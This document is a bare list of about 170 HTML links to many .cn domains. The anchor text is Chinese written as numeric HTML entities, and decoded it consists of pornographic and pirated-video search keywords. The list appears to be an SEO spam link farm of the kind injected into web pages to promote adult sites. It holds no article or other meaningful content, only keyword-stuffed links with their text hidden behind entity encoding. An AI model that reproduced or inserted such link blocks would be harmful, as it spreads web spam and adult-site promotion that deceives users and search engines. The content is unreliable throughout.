<a href="http://qsnyou.cn" target="_blank">&#x97E9;&#x56FD;&#x674E;&#x6069;&#x7F8E;&#x5168;&#x90E8;&#x4E09;&#x7EA7;</a>|
<a href="http://btgmp.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://moreader.cn" target="_blank">91&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;sex</a>|
<a href="http://jinbomoju.com.cn" target="_blank">&#x6FC0;&#x60C5;&#x5C0F;&#x8BF4;qvod</a>|
<a href="http://weihuotong.com.cn" target="_blank">&#x61C2;&#x8272;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://zzhcws.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hnylsm.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5348;&#x591C;</a>|
<a href="http://hmzfdp.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x4E0D;&#x5361;&#x5728;&#x7EBF;</a>|
<a href="http://guanyuai.com.cn" target="_blank">&#x6210;&#x4EBA;&#x6027;&#x751F;&#x6D3B;&#x5728;&#x7EBF;</a>|
<a href="http://jiangm.cn" target="_blank">&#x6210;&#x5168;&#x4E8C;&#x4EBA;&#x4E16;&#x754C;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x9AD8;&#x6E05;&#x5B8C;&#x6574;&#x7248;</a>|
<a href="http://hzchw.cn" target="_blank">&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;v&#x4E9A;&#x6D32;</a>|
<a href="http://iuigcom.cn" target="_blank">&#x4E45;&#x4E45;&#x719F;&#x5973;&#x6BDB;&#x7247;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://gags4p1.cn" target="_blank">&#x9EC4;&#x8272;&#x7247;&#x9EC4;&#x8272;&#x7247;&#x9EC4;&#x8272;&#x7247;&#x9EC4;&#x8272;&#x7247;&#x9EC4;&#x8272;&#x7247;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://honggen.com.cn" target="_blank">&#x7537;&#x5973;&#x6C61;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ahtfzg.cn" target="_blank">&#x871C;&#x81C0;&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://dlwh.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x719F;&#x5987;&#x4EBA;&#x59BB;&#x5728;&#x7EBF;</a>|
<a href="http://sugen100.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7EFC;&#x5408;</a>|
<a href="http://xucu.com.cn" target="_blank">&#x97E9;&#x56FD;&#x4E09;&#x7EA7;&#x7535;&#x5F71;&#x5E74;&#x8F7B;&#x7684;&#x5CB3;&#x6BCD;</a>|
<a href="http://zhaoshua.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E2D;&#x6587;&#x5B57;&#x5E55;a</a>|
<a href="http://hw71.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;</a>|
<a href="http://jinhongying.cn" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://usaft.cn" target="_blank">&#x4EBA;&#x4EBA;&#x8D85;&#x78B0;&#x4EBA;&#x4EBA;&#x8D85;&#x78B0;</a>|
<a href="http://jxhmc.cn" target="_blank">1000&#x90E8;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://qisec.cn" target="_blank">&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://pouben.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://shanghong03.cn" target="_blank">91&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0D;&#x5361;&#x7F51;&#x7AD9;</a>|
<a href="http://ecxus.cn" target="_blank">&#x9EC4;&#x7247;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://1000zh.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x556A;&#x556A;&#x556A;</a>|
<a href="http://fanster.cn" target="_blank">&#x4E9A;&#x6D32;&#x5FEB;&#x64AD;&#x7535;&#x5F71;</a>|
<a href="http://tuanma.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x8272;&#x719F;&#x5973;</a>|
<a href="http://tuyuetong.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x6B27;&#x7F8E;&#x65E5;&#x672C;91av</a>|
<a href="http://uuzyz.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://tgear.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7684;&#x89E3;&#x51B3;&#x65B9;&#x6CD5;</a>|
<a href="http://samiu.cn" target="_blank">&#x65E5;&#x97E9;&#x5C11;&#x5973;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://shshijian.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x53EA;&#x6709;&#x7CBE;&#x54C1;</a>|
<a href="http://bjdfhsd.com.cn" target="_blank">&#x9ED1;&#x4E1D;&#x7F8E;&#x5973;&#x88AB;&#x7537;&#x4EBA;&#x64CD;</a>|
<a href="http://jfcm.com.cn" target="_blank">&#x6027;&#x523A;&#x6FC0;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://rzwang.cn" target="_blank">&#x56FD;&#x4EA7;av&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://cbbeaudio.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://3kela.cn" target="_blank">&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x6210;&#x4EBA;&#x5728;&#x7EBF;</a>|
<a href="http://lqinfo.com.cn" target="_blank">&#x5929;&#x5802;&#x7F51;&#x4E9A;&#x6D32;</a>|
<a href="http://isetec.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x55B7;&#x6C34;&#x89C6;&#x9891;</a>|
<a href="http://tclsltd.cn" target="_blank">&#x7F8E;&#x5973;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://ajwlq.cn" target="_blank">&#x597D;&#x7537;&#x4EBA;&#x8D44;&#x6E90;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;&#x793E;&#x533A;</a>|
<a href="http://xgmx.cn" target="_blank">av&#x4E00;&#x672C;&#x5927;&#x9053;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qpa5.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;a&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://inviewtech.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x591C;&#x8272;</a>|
<a href="http://shsiom.com.cn" target="_blank">&#x5566;&#x5566;&#x5566;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://haeco.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5A77;&#x5A77;</a>|
<a href="http://zhenjing6.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x89C6;&#x9891;&#x7CBE;&#x54C1;</a>|
<a href="http://qiangquan.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;av&#x7535;&#x5F71;</a>|
<a href="http://senkuan.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://unicam.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;</a>|
<a href="http://zjujia.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ndlaser.cn" target="_blank">&#x9AD8;&#x6F6E;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://nddof.cn" target="_blank">&#x65E5;&#x672C;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://ensd.cn" target="_blank">av&#x5348;&#x591C;&#x7535;&#x5F71;&#x7F51;</a>|
<a href="http://tclsltd.cn" target="_blank">&#x65E5;&#x97E9;&#x6BDB;&#x7247;&#x9AD8;&#x6E05;</a>|
<a href="http://happya.cn" target="_blank">&#x591C;&#x591C;&#x723D;&#x591C;&#x591C;&#x723D;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://xiaobeijiajia.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://justmust.com.cn" target="_blank">&#x4E2D;&#x56FD;&#x56FD;&#x4EA7;&#x6BDB;&#x7247;</a>|
<a href="http://88bp.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;</a>|
<a href="http://itu4.com.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;91&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x6843;&#x82B1;</a>|
<a href="http://eseyi.cn" target="_blank">&#x8C03;&#x6559;&#x4EBA;&#x59BB;&#x89C6;&#x9891;</a>|
<a href="http://songhongbao.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x5348;&#x591C;&#x591C;&#x4F26;&#x9C81;&#x9C81;</a>|
<a href="http://pupai4.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;av</a>|
<a href="http://owodc.cn" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cuanchi.cn" target="_blank">&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://topproducts.com.cn" target="_blank">&#x5973;&#x6027;&#x9690;&#x79C1;&#x7F51;&#x7AD9;</a>|
<a href="http://tuyoo.com.cn" target="_blank">&#x591C;&#x591C;&#x723D;99&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x5973;&#x4E0D;&#x5361;</a>|
<a href="http://louruan.cn" target="_blank">&#x6210;&#x5168;&#x4E8C;&#x4EBA;&#x4E16;&#x754C;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x9AD8;&#x6E05;&#x5B8C;&#x6574;&#x7248;</a>|
<a href="http://brimrose.cn" target="_blank">&#x6B27;&#x7F8E;&#x7B2C;&#x4E00;&#x9875;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://chumomo.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://maihuang.com.cn" target="_blank">&#x5C9B;&#x56FD;av&#x89C2;&#x770B;</a>|
<a href="http://rtddd.cn" target="_blank">&#x5C11;&#x5987;&#x4EBA;&#x59BB;&#x5077;&#x4EBA;&#x7CBE;&#x54C1;a&#x2174;</a>|
<a href="http://jphyhq.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x5F69;&#x89C6;&#x9891;</a>|
<a href="http://6063t6.com.cn" target="_blank">91&#x4E5D;&#x8272;porny&#x6700;&#x65B0;&#x9996;&#x9875;</a>|
<a href="http://johansarvan.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x89C6;&#x9891;</a>|
<a href="http://ghzhjh.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E94;&#x6708;&#x4E45;&#x4E45;&#x5A77;&#x5A77;</a>|
<a href="http://acmen.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x5077;&#x62CD;</a>|
<a href="http://famarkets.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;av&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://cldkj.cn" target="_blank">&#x56FD;&#x5185;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EC4;&#x7247;</a>|
<a href="http://logty.cn" target="_blank">av&#x4E00;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://ltff.cn" target="_blank">&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x6BDB;&#x7247;</a>|
<a href="http://sentop.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://frontierview.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://0512card.com.cn" target="_blank">&#x6B27;&#x7F8E;va&#x7535;&#x5F71;</a>|
<a href="http://ihuasheng.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;av</a>|
<a href="http://qdkingstone.cn" target="_blank">&#x5348;&#x591C;&#x64B8;&#x64B8;</a>|
<a href="http://dong-xu.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;97&#x8D44;&#x6E90;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://songyangying.com.cn" target="_blank">av&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://ganqingyuan.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;</a>|
<a href="http://0599edu.com.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://pyyywz.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x4E94;</a>|
<a href="http://bjxiaofangqicai.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E8C;&#x533A;av</a>|
<a href="http://anhongming.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://gdq5.cn" target="_blank">&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x9732;&#x8138;&#x65E0;&#x5957;&#x719F;&#x5973;</a>|
<a href="http://odedu.cn" target="_blank">&#x4F0A;&#x4EBA;&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x5929;&#x5929;&#x4F0A;&#x4EBA;</a>|
<a href="http://lret.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x5AE9;&#x8349;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://homehope.cn" target="_blank">&#x4E45;&#x8349;&#x7F51;&#x5927;&#x9999;&#x8549;</a>|
<a href="http://022cai.cn" target="_blank">&#x6781;&#x54C1;&#x5C24;&#x7269;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://playathome.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1; &#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://wellco.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x65E5;&#x65E5;&#x9C81;&#x591C;&#x591C;&#x6DFB;</a>|
<a href="http://yu-liming.cn" target="_blank">&#x56FD;&#x4EA7;91&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://inmobile.cn" target="_blank">&#x7537;&#x5973;&#x556A;&#x556A;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://asuki.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tixon.cn" target="_blank">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jinxinqiao.cn" target="_blank">&#x97E9;&#x56FD;&#x7535;&#x5F71;&#x6F02;&#x4EAE;&#x7684;&#x513F;&#x5AB3;</a>|
<a href="http://slxv.cn" target="_blank">&#x56DB;&#x864E;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5F71;&#x9662;</a>|
<a href="http://nyjygreat.com.cn" target="_blank">91&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://spicy-wolf.cn" target="_blank">&#x65E5;&#x672C;&#x719F;&#x5987;hd&#x4EBA;&#x59BB;</a>|
<a href="http://xiaimai.cn" target="_blank">&#x7EFC;&#x5408;&#x53E6;&#x7C7B;&#x6FC0;&#x60C5;</a>|
<a href="http://51nopop.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x6B27;&#x7F8E;</a>|
<a href="http://hty123.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x5728;&#x7EBF;</a>|
<a href="http://tongdarenli.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://yunzhuangxiu.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;91&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9752;&#x8349;</a>|
<a href="http://reasson.cn" target="_blank">&#x5348;&#x591C;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://xxjsxx.cn" target="_blank">91&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://cpnsa.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://guangpanys.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tjtianhe.cn" target="_blank">www.99re&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;</a>|
<a href="http://ghij.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://uskey.cn" target="_blank">91&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7F51;&#x5F71;&#x89C6;</a>|
<a href="http://shlibo.com.cn" target="_blank">&#x9EC4;&#x8272;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://wkjb.com.cn" target="_blank">&#x65E5;&#x672C;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://xddfood.cn" target="_blank">&#x6421;&#x8001;&#x719F;&#x5973;&#x8001;&#x719F;&#x5973;&#x8001;&#x719F;&#x5973;69</a>|
<a href="http://518edu.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x5927;&#x7247;</a>|
<a href="http://gtdd.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://km5.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;</a>|
<a href="http://jiusemao.cn" target="_blank">93&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zcgreen.cn" target="_blank">&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x89C6;&#x9891;&#x5728;&#x7EBF;6+1&#x514D;&#x8D39;</a>|
<a href="http://waimao123.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x5165;&#x53E3;::</a>|
<a href="http://tstcnc.cn" target="_blank">&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://pixelplus.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7406;&#x8BBA;&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://eduoauto.com.cn" target="_blank">&#x9EC4;&#x8272;&#x7247;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://ziguangpy.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;</a>|
<a href="http://wzwxtg.cn" target="_blank">&#x5927;&#x9999;&#x8549;&#x4E45;&#x4E45;&#x65E5;</a>|
<a href="http://juguangkeji.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x9AD8;&#x6E05;av</a>|
<a href="http://df53.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lyxf8.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x9AD8;&#x6E05;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://leegou.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F20;&#x5A92;&#x7F51;&#x5740;</a>|
<a href="http://17kanxiaoshuo.cn" target="_blank">&#x56FD;&#x4EA7;91&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://superpay.net.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://ynfv.cn" target="_blank">&#x5348;&#x591C;&#x6B27;&#x7F8E;&#x4E0D;&#x5361;&#x7CBE;&#x54C1;aaaaa</a>|
<a href="http://hs0758.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5A77;&#x5A77;&#x5728;&#x7EBF;</a>|
<a href="http://wutongrenliu.net.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x4E2D;&#x6587;</a>|
<a href="http://hluy32.cn" target="_blank">&#x4E9A;&#x6D32; &#x6B27;&#x7F8E; &#x53E6;&#x7C7B; &#x5728;&#x7EBF; &#x4E13;&#x533A;</a>|
<a href="http://hqztc.cn" target="_blank">&#x56FD;&#x4EA7;&#x6700;&#x731B;&#x9ED1;&#x4EBA;xxxxx&#x731B;&#x4EA4;</a>|
<a href="http://itbmm.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cnsypb.cn" target="_blank">&#x4E9A;&#x6D32;h&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://express56.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x4E45;&#x4E45;&#x7EFC;&#x5408;</a>|
<a href="http://jintengyinwu.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://chyxw.cn" target="_blank">91&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;</a>|
<a href="http://aolizhi.cn" target="_blank">91&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E45;&#x4E45;91</a>|
<a href="http://qddlhy.cn" target="_blank">&#x6BDB;&#x7247;av&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://gxhongru.cn" target="_blank">&#x641E;&#x9EC4;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://maideli.cn" target="_blank">&#x7CBE;&#x54C1;&#x5987;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://paved.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://xznw.com.cn" target="_blank">&#x5728;&#x7EBF;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ruangei.cn" target="_blank">&#x4E00;&#x7EA7;&#x7247;&#x5728;&#x7EBF;&#x6B27;&#x7F8E;</a>|
<a href="http://kmphoto.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;,&#x4E9A;&#x6D32;&#x7EFC;&#x5408;</a>|
<a href="http://weido.cn" target="_blank">91&#x7CBE;&#x54C1;&#x5A77;&#x5A77;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x97E9;&#x6F2B;</a>|
<a href="http://beiniuwang.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;</a>|
